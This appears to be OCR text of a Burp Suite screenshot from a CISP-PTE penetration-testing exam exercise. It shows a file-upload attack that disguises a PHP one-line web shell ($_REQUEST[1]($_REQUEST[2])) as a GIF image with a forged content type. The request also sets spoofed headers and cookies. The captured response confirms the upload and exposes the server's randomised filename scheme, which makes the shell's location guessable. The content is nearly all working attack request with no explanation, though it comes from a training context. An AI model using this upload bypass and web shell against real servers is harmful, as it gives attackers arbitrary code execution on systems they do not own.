 Go
Cancel
<
>
Target: http://150.158.27.164:2082
?
Request
Raw
Params
Headers
Hex
POST /start/ HTTP/1.1
Host: 150.158.27.164:2082
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:47.0) Gecko/20100101 Firefox/47.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Referer: http://150.158.27.164:2082/start/
Cookie: IsAdmin=false; Username=R3Vlc3Q%3D; PHPSESSID=7kg7jlim7gq4t3q5jkisl92e3v
X-Forwarded-For: 8.8.8.8
Connection: close
Content-Type: multipart/form-data; boundary=---------------------------17772170975075
Content-Length: 231
-----------------------------17772170975075
Content-Disposition: form-data; name="files"; filename="cc.php"
Content-Type: image/jpeg
GIF89a
<?php $_REQUEST[1]($_REQUEST[2]); ?>
-----------------------------17772170975075--
Response
Raw
Headers
Hex
HTML
Render
CISP-PTE认证考试
主页
开始答题
图片上传成功 路径：网站根目
录/md5(文件全名+rand(1, 99999))
选择文件 未选择任何文件
上传
$filename = $files["name"];
$randnum = rand(1, 99999);
$fullpath = '/' .
md5($filename.$randnum).".".substr($filename,strripos($filename,'.') +
1);